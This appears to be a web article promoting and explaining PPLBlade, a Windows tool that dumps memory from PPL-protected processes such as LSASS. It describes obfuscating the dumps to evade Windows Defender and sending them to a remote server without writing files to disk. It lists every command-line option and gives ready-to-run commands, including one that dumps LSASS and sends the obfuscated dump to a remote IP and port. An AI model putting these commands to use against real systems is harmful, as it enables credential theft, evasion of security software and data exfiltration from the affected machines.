PPLBlade is a powerful Protected Process Dumper designed to capture memory from target processes, hide the data using obfuscation, and transfer it to remote workstations without leaving files on disk. It is widely used for advanced security testing and memory analysis.
Key Features of PPLBlade
- Bypass PPL protection – Works on protected processes that standard tools cannot access.
- Obfuscate memory dumps – Hide dumped memory files to evade detection by Windows Defender or other signature-based security systems.
- Fileless network transfer – Upload memory dumps to a remote server using RAW or SMB methods without creating files locally.
- Single executable – No need to transfer drivers; everything needed is embedded in PPLBlade.exe.
Note:
PROCEXP15.SYSis only required for compilation. It does not need to be transferred to the target machine.
Modes of Operation
- Dump – Capture memory from a process using PID or name.
- Decrypt – Reverse obfuscated dumps back to readable form.
- Cleanup – Remove leftovers manually if something goes wrong during execution.
- DoThatLsassThing – Special mode to dump LSASS memory using Process Explorer driver.
Handle Methods
- Direct – Access the target process directly using OpenProcess.
- Procexp – Access the target process using the embedded PROCEXP152.sys driver.
How to Use PPLBlade
PPLBlade offers numerous command-line options for complete control over memory dumping and secure transfer:
-driver string→ Path where the driver is temporarily dropped (default: current directory).-dumpmode string [local|network]→ Save dump locally or transfer to a remote system.-dumpname string→ Name the memory dump file (default:PPLBlade.dmp).-handle string [direct|procexp]→ Obtain process handle directly or via Process Explorer driver.-mode string [dump|decrypt|cleanup|dothatlsassthing]→ Choose the operation mode.-name string&-pid int→ Target process selection.-network string [raw|smb]→ Select network transfer method.-obfuscate→ Enable XOR obfuscation.-ip string&-port int→ Remote host IP and port for network transfer.-user string, -pass string, -share string→ SMB credentials for secure fileless transfer.-quiet→ Run in silent mode.
Example Usage
Dump LSASS with Process Explorer driver
PPLBlade.exe --mode dothatlsassthing
Dump LSASS, obfuscate, and send to remote server
PPLBlade.exe --mode dump --name lsass.exe --handle procexp --obfuscate --dumpmode network --network raw --ip 192.168.1.17 --port 1234
Decrypt an obfuscated dump
PPLBlade.exe --mode decrypt --dumpname PPLBlade.dmp --key PPLBlade
Cleanup after execution
PPLBlade.exe --mode cleanup
Conclusion
PPLBlade is an essential tool for advanced memory analysis and security research. Its ability to bypass PPL protection, obfuscate memory dumps, and transfer them securely makes it highly effective for penetration testers and forensic analysts. With its simple command-line interface and embedded driver support, users can safely capture and analyze memory without leaving traces on the system.

















